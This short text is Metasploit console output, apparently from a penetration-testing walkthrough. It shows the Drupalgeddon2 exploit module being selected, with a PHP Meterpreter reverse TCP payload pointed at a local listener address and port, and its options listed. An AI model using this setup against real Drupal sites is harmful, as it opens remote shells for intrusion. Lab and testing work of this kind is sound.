 msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.35 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)